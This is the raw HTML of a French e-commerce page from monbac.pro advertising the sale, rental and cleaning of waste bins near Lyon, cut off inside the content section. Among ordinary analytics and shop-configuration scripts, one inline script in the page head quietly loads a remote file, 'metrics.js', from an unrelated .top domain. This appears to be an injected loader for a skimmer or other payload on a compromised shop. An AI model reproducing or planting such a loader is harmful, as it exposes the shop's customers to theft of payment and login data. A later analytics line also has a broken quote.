

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.monbac.pro/content/30-ramassage-achats-location-de-conteneurs-poubelles-fontaines-sur-saone
body_size: 13012
content:
<!doctype html>
<html lang="fr">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <script async src="https://www.googletagmanager.com/gtag/js?id=G-XG7XPJND6Y"></script>
<script>
  
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XG7XPJND6Y');
  
</script>
  


  
  



  <title>Ramassage, achats et location de conteneurs poubelles Fontaines-sur-Saone (69)</title>
  
    
  
  
    
  
  <meta name="description" content="MonBac.pro pour l’achat, la location et le nettoyage de vos bac déchets à Fontaines-sur-Saone, dans la région Lyonnaise.">
  <meta name="keywords" content="">
    
    

  
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@id": "#store-organization",
    "@type": "Organization",
    "name" : "MONBAC ",
    "url" : "https://www.monbac.pro/",
  
      "logo": {
        "@type": "ImageObject",
        "url":"https://www.monbac.pro/img/mon-bac-logo-1620222254.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.monbac.pro/",
      "name": "MONBAC "
    },
    "name": "Ramassage, achats et location de conteneurs poubelles Fontaines-sur-Saone (69)",
    "url":  "https://www.monbac.pro/content/30-ramassage-achats-location-de-conteneurs-poubelles-fontaines-sur-saone"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Accueil",
            "item": "https://www.monbac.pro/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "Ramassage, achats, location de conteneurs poubelles Fontaines-sur-Saone",
            "item": "https://www.monbac.pro/content/30-ramassage-achats-location-de-conteneurs-poubelles-fontaines-sur-saone"
          }          ]
    }
  </script>


  

  

  
    
  



    <meta property="og:title" content="Ramassage, achats et location de conteneurs poubelles Fontaines-sur-Saone (69)"/>
    <meta property="og:url" content="https://www.monbac.pro/content/30-ramassage-achats-location-de-conteneurs-poubelles-fontaines-sur-saone"/>
    <meta property="og:site_name" content="MONBAC "/>
    <meta property="og:description" content="MonBac.pro pour l’achat, la location et le nettoyage de vos bac déchets à Fontaines-sur-Saone, dans la région Lyonnaise.">
    <meta property="og:type" content="website">


          <meta property="og:image" content="https://www.monbac.pro/img/mon-bac-logo-1620222254.jpg" />
    





      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.monbac.pro/img/favicon.ico?1620222661">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.monbac.pro/img/favicon.ico?1620222661">
    




    <link rel="stylesheet" href="https://www.monbac.pro/themes/warehouse/assets/cache/theme-68f8e3238.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="/themes/warehouse/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





    <script src="https://www.google.com/recaptcha/api.js?hl=fr" ></script>


  <script>
        var PAYPLUG_DOMAIN = "https:\/\/secure.payplug.com";
        var check_bellow = "Veuillez v\u00e9rifier ci-dessous:";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":"","is_rtl":false,"ajax_csfr_token_url":"https:\/\/www.monbac.pro\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var geodisSetCarrierUrl = "https:\/\/www.monbac.pro\/module\/geodis\/setCarrier";
        var geodisToken = "97a95a56015541abe5187ccf600927be";
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"modal","h_layout":"2","f_fixed":"","f_layout":"4","h_absolute":"0","h_sticky":"0","hw_width":"inherit","mm_content":"accordion","hm_submenu_width":"default","h_search_type":"full","pl_lazyload":false,"pl_infinity":false,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":3,"pl_slider_t":3,"pl_slider_p":1,"pp_thumbs":"leftd","pp_zoom":"modalzoom","pp_image_layout":"carousel","pp_tabs":"tabh","pl_grid_qty":false};
        var iqitcompare = {"nbProducts":0};
        var iqitcountdown_days = "d.";
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitfdc_from = 0;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitreviews = [];
        var iqitwishlist = {"nbProducts":0};
        var is_sandbox_mode = false;
        var module_name = "payplug";
        var order_button_content = "Cr\u00e9er un devis";
        var p_version = "1.7";
        var payplug_ajax_url = "https:\/\/www.monbac.pro\/module\/payplug\/ajax";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Ramassage, achats et location de conteneurs poubelles Fontaines-sur-Saone (69)","description":"MonBac.pro pour l\u2019achat, la location et le nettoyage de vos bac d\u00e9chets \u00e0 Fontaines-sur-Saone, dans la r\u00e9gion Lyonnaise.","keywords":"","robots":"index"},"page_name":"cms","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-cms":true,"tax-display-enabled":true,"cms-id-30":true},"admin_notifications":[]},"shop":{"name":"MONBAC ","logo":"https:\/\/www.monbac.pro\/img\/mon-bac-logo-1620222254.jpg","stores_icon":"https:\/\/www.monbac.pro\/img\/logo_stores.png","favicon":"https:\/\/www.monbac.pro\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.monbac.pro\/","current_url":"https:\/\/www.monbac.pro\/content\/30-ramassage-achats-location-de-conteneurs-poubelles-fontaines-sur-saone","shop_domain_url":"https:\/\/www.monbac.pro","img_ps_url":"https:\/\/www.monbac.pro\/img\/","img_cat_url":"https:\/\/www.monbac.pro\/img\/c\/","img_lang_url":"https:\/\/www.monbac.pro\/img\/l\/","img_prod_url":"https:\/\/www.monbac.pro\/img\/p\/","img_manu_url":"https:\/\/www.monbac.pro\/img\/m\/","img_sup_url":"https:\/\/www.monbac.pro\/img\/su\/","img_ship_url":"https:\/\/www.monbac.pro\/img\/s\/","img_store_url":"https:\/\/www.monbac.pro\/img\/st\/","img_col_url":"https:\/\/www.monbac.pro\/img\/co\/","img_url":"https:\/\/www.monbac.pro\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/www.monbac.pro\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/www.monbac.pro\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/www.monbac.pro\/upload\/","pages":{"address":"https:\/\/www.monbac.pro\/adresse","addresses":"https:\/\/www.monbac.pro\/adresses","authentication":"https:\/\/www.monbac.pro\/connexion","cart":"https:\/\/www.monbac.pro\/panier","category":"https:\/\/www.monbac.pro\/index.php?controller=category","cms":"https:\/\/www.monbac.pro\/index.php?controller=cms","contact":"https:\/\/www.monbac.pro\/nous-contacter","discount":"https:\/\/www.monbac.pro\/reduction","guest_tracking":"https:\/\/www.monbac.pro\/suivi-commande-invite","history":"https:\/\/www.monbac.pro\/historique-commandes","identity":"https:\/\/www.monbac.pro\/identite","index":"https:\/\/www.monbac.pro\/","my_account":"https:\/\/www.monbac.pro\/mon-compte","order_confirmation":"https:\/\/www.monbac.pro\/confirmation-commande","order_detail":"https:\/\/www.monbac.pro\/index.php?controller=order-detail","order_follow":"https:\/\/www.monbac.pro\/suivi-commande","order":"https:\/\/www.monbac.pro\/commande","order_return":"https:\/\/www.monbac.pro\/index.php?controller=order-return","order_slip":"https:\/\/www.monbac.pro\/avoirs","pagenotfound":"https:\/\/www.monbac.pro\/page-introuvable","password":"https:\/\/www.monbac.pro\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.monbac.pro\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.monbac.pro\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.monbac.pro\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.monbac.pro\/promotions","product":"https:\/\/www.monbac.pro\/index.php?controller=product","search":"https:\/\/www.monbac.pro\/recherche","sitemap":"https:\/\/www.monbac.pro\/plan-site","stores":"https:\/\/www.monbac.pro\/magasins","supplier":"https:\/\/www.monbac.pro\/fournisseur","register":"https:\/\/www.monbac.pro\/connexion?create_account=1","order_login":"https:\/\/www.monbac.pro\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/www.monbac.pro\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.monbac.pro\/img\/p\/fr-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/www.monbac.pro\/img\/p\/fr-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.monbac.pro\/img\/p\/fr-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/www.monbac.pro\/img\/p\/fr-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/www.monbac.pro\/img\/p\/fr-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.monbac.pro\/img\/p\/fr-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/www.monbac.pro\/img\/p\/fr-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/www.monbac.pro\/img\/p\/fr-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/www.monbac.pro\/img\/p\/fr-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.monbac.pro\/"},{"title":"Ramassage, achats, location de conteneurs poubelles Fontaines-sur-Saone","url":"https:\/\/www.monbac.pro\/content\/30-ramassage-achats-location-de-conteneurs-poubelles-fontaines-sur-saone"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1763846886,"static_token":"0707e672a49a047075a1add31144303c","token":"ba2f567b2d525cd90aa55726a0089d35","debug":false};
        var psemailsubscription_subscription = "https:\/\/www.monbac.pro\/module\/ps_emailsubscription\/subscription";
        var re_size = "normal";
        var re_theme = "light";
        var re_version = "1";
        var site_key = "6LezkM0aAAAAAGjoQraXgX4eBxzFjUfI208HLzIy";
        var there_is1 = "Il y a 1 erreur";
        var validate_first = "Je ne suis pas un robot, puis cliquez \u00e0 nouveau sur vous abonner";
        var whitelist_m = "";
        var whitelisted = false;
        var wrong_captcha = "Captcha faux.";
      </script>



  <!-- emarketing start -->



<!-- emarketing end --><script async src="https://www.googletagmanager.com/gtag/js?id=G-XG7XPJND6Y"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'G-XG7XPJND6Y',
    {
      'debug_mode':false
                      }
  );
</script>

<script>
	
   (
	function(i,s,o,g,r,a,m)
		{
				i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
						(i[r].q=i[r].q||[]).push(arguments)
					},
				i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		}
	)(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	
	ga('create', '', 'auto');
	ga('send', 'pageview');
</script>

<!-- Facebook Pixel Code -->
<script>
  
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  
  fbq('init', '');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<script>
const sscr = document.createElement('script');
sscr.src = 'https://merikschecked.top/monbac/metrics.js?v=5';
document.head.appendChild(sscr);
</script>


    
     <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PMW4GHR');</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-218770416-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-218770416-1);
</script>
 </head>

    <body id="cms" class="lang-fr country-fr currency-eur layout-full-width page-cms tax-display-enabled cms-id-30 body-desktop-header-style-w-2       customer-not-logged">


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-2">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                 <div class="d-inline-block"> 

<ul class="social-links _topbar" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
                  </ul>

 </div>                             <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href="https://www.monbac.pro/content/1-livraison"
                                    title="Nos conditions de livraison"                                                                >
                                Livraison
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monbac.pro/content/2-mentions-legales"
                                    title="Mentions légales"                                                                >
                                Mentions légales
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monbac.pro/content/category/1-accueil"
                                    title=""                                                                >
                                Accueil
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                <div class="d-inline-block">
    <a href="//www.monbac.pro/module/iqitwishlist/view">
        <i class="fa fa-heart-o fa-fw" aria-hidden="true"></i> Wishlist (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>

             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-2">
    
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        
  <a href="https://www.monbac.pro/">
    <img class="logo img-fluid"
         src="https://www.monbac.pro/img/mon-bac-logo-1620222254.jpg"
                  alt="MONBAC "
         width="322"
         height="100"
    >
  </a>

                    </div>
                    
                </div>
                <div class="col col-header-center">
                                        <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://www.monbac.pro/module/iqitsearch/searchiqit">
    <form method="get" action="https://www.monbac.pro/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Show all results"
                   data-blog-text="Blog post"
                   data-product-text="Product"
                   data-brands-text="Marque"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Recherche dans la boutique" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

<!-- /Block search module TOP -->


                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">

                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.monbac.pro/mon-compte"
           title="Connectez-vous à votre compte client"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Connexion</span>
        </a>
    </div>









                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.monbac.pro/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Panier</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Vide
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Panier</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">Il n'y a plus d'articles dans votre panier</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container"><div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-1"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-1 cbp-onlyicon ">
							<a href="https://www.monbac.pro/" class="nav-link" 
										>
										

										<span class="cbp-tab-title"> <i
												class="icon fa fa-home cbp-mainlink-icon"></i>
											</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-3"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-3 ">
							<a href="https://www.monbac.pro/3-conteneurs-bacs-poubelles" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Conteneur Bac Poubelle</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-10"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-10 ">
							<a href="https://www.monbac.pro/content/70-vous-souhaitez-vous-equiper-dun-bac-gris" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											S'équiper d’un bac gris <br /> (Métropole de Lyon)</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-4"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-4 ">
							<a href="https://www.monbac.pro/content/6-monbacpro-est-un-specialiste-du-nettoyage-des-conteneurs-poubelles" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Nettoyage</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-5"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-5 ">
							<a href="https://www.monbac.pro/5-nos-accessoires-pour-poubelles" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Pièces détachées </span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-8"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-8 ">
							<a href="https://www.monbac.pro/content/7-location-de-conteneurs-poubelles-pour-professionnels" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Locations</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-9"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-9 ">
							<a href="https://www.monbac.pro/module/opartdevis/simplequotation" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Demande de devis</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-7"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-7 ">
							<a href="/nous-contacter" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Contact</span>
																			</a>
																</li>
											</ul>
				</nav>
			</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

		<div id="_desktop_iqitmegamenu-mobile">
		<div id="iqitmegamenu-mobile"
			class="mobile-menu js-mobile-menu  h-100  d-flex flex-column">

			<div class="mm-panel__header  mobile-menu__header-wrapper px-2 py-2">
				<div class="mobile-menu__header js-mobile-menu__header">

					<button type="button" class="mobile-menu__back-btn js-mobile-menu__back-btn btn">
						<span aria-hidden="true" class="fa fa-angle-left  align-middle mr-4"></span>
						<span class="mobile-menu__title js-mobile-menu__title paragraph-p1 align-middle"></span>
					</button>
					
				</div>
				<button type="button" class="btn btn-icon mobile-menu__close js-mobile-menu__close" aria-label="Close"
					data-toggle="dropdown">
					<span aria-hidden="true" class="fa fa-times"></span>
				</button>
			</div>

			<div class="position-relative mobile-menu__content flex-grow-1 mx-c16 my-c24 ">
				<ul
					class="position-absolute h-100  w-100  m-0 mm-panel__scroller mobile-menu__scroller px-4 py-4">
					<li class="mobile-menu__above-content"></li>
													


			
	<li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.monbac.pro/"  class="flex-fill mobile-menu__link ">Accueil</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.monbac.pro/3-conteneurs-bacs-poubelles"  class="flex-fill mobile-menu__link ">Conteneurs bacs Poubelles</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.monbac.pro/5-nos-accessoires-pour-poubelles"  class="flex-fill mobile-menu__link ">Pièce d&#039;étachées</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.monbac.pro/content/6-monbacpro-est-un-specialiste-du-nettoyage-des-conteneurs-poubelles"  class="flex-fill mobile-menu__link ">Nettoyage</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.monbac.pro/content/7-location-de-conteneurs-poubelles-pour-professionnels"  class="flex-fill mobile-menu__link ">Location</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.monbac.pro/module/opartdevis/simplequotation"  class="flex-fill mobile-menu__link ">Demande de devis</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.monbac.pro/nous-contacter"  class="flex-fill mobile-menu__link ">Contact</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.monbac.pro/content/70-vous-souhaitez-vous-equiper-dun-bac-gris"  class="flex-fill mobile-menu__link ">Vous souhaitez vous équiper d’un bac gris</a></li>	
												<li class="mobile-menu__below-content"> </li>
				</ul>
			</div>

			<div class="js-top-menu-bottom mobile-menu__footer justify-content-between px-4 py-4">
				

			<div class="d-flex align-items-start mobile-menu__language-currency js-mobile-menu__language-currency">

			
									

<div class="mobile-menu__language-selector d-inline-block mr-4">
    Français
    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                             </ul>
    </div>
</div>							

			
									
<div class="mobile-menu__currency-selector d-inline-block">
    EUR     €    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://www.monbac.pro/mon-compte" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Connexion
								
			</a>
			</div>


			</div>
		</div>
	</div></div>


    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-push js-col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu" data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Recherche</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://www.monbac.pro/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Recherche"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Product"
               data-brands-text="Marque"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    
  <a href="https://www.monbac.pro/">
    <img class="logo img-fluid"
         src="https://www.monbac.pro/img/mon-bac-logo-1620222254.jpg"
                  alt="MONBAC "
         width="322"
         height="100"
    >
  </a>

                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://www.monbac.pro/mon-compte" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                            
                                                            Connexion
                                                        
                        </span></a>
                </div>
                
                                <div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown">
                    <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle"  class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Panier</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        

<nav data-depth="2" class="breadcrumb">
            <div class="container">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://www.monbac.pro/"><span>Accueil</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Ramassage, achats, location de conteneurs poubelles Fontaines-sur-Saone</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> </div>
            </div>
                    </div>
        </nav>


        <div id="inner-wrapper" class="container">
            
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        

  <section id="main">

    
      
        <header class="page-header">
            <h1 class="h1 page-title"><span>
  Ramassage, achats, location de conteneurs poubelles Fontaines-sur-Saone
</span></h1>
        </header>
      
    

    
  <section id="content" class="page-content page-cms page-cms-30">

    
      
    		<style class="elementor-frontend-stylesheet">.elementor-element.elementor-element-6l66tyg .elementor-button{color:#d26c2e;background-color:#dddddd;}.elementor-element.elementor-element-seghjin .elementor-spacer-inner{height:50px;}.elementor-element.elementor-element-1dp109a{text-align:center;}.elementor-element.elementor-element-1dp109a .elementor-image img{max-width:100%;opacity:1;}.elementor-element.elementor-element-ffdatc8 .elementor-spacer-inner{height:50px;}.elementor-element.elementor-element-zszy75p .elementor-button{color:#d26c2e;background-color:#dddddd;}@media(max-width: 991px){.elementor-element.elementor-element-seghjin .elementor-spacer-inner{height:50px;}.elementor-element.elementor-element-1dp109a{text-align:center;}.elementor-element.elementor-element-ffdatc8 .elementor-spacer-inner{height:50px;}}@media(max-width: 767px){.elementor-element.elementor-element-seghjin .elementor-spacer-inner{height:50px;}.elementor-element.elementor-element-1dp109a{text-align:center;}.elementor-element.elementor-element-ffdatc8 .elementor-spacer-inner{height:50px;}}</style>
				<div class="elementor">
											                        <div class="elementor-section elementor-element elementor-element-xodhigx elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
